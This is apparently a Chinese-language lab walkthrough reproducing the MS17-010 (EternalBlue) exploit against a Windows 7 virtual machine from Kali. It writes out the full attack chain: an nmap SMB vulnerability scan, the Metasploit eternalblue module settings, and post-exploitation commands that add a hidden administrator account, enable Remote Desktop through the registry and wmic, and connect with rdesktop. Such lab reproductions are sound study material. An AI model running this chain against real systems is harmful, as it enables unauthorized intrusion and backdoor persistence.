ms17-010漏洞复现
一、环境
kali linux
靶机:cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso
二、扫描主机存在的漏洞
root@kali:~# nmap --script smb-vuln* 192.168.244.137

三、msf msf17-010漏洞利用

msf5 auxiliary(scanner/discovery/arp_sweep) > search ms17-010

msf5 auxiliary(scanner/discovery/arp_sweep) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options

msf5 exploit(windows/smb/ms17_010_eternalblue) > show targets

msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.244.137 rhosts => 192.168.244.137 msf5 exploit(windows/smb/ms17_010_eternalblue) > run

查看当前用户

C:\Windows\system32>whoami

添加一个用户
C:\Windows\system32>net user sys 123 /add
把新建的用户添加至管理员组
C:\Windows\system32>net localgroup administrators sys /add

设置远程桌面端口
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f

开启远程桌面
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1 # 补充关闭远程桌面 wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 0


检查远程桌面3389端口状态
netstat -an|find "3389"
kali 使用rdesktop RDP远程Windows
# 如果没有安装rdesktop 可以执行如下命令安装 apt-get install rdesktop
kali RDP远程Windows
root@kali:~# rdesktop -f -a 16 192.168.244.137

点击“是”
连接成功



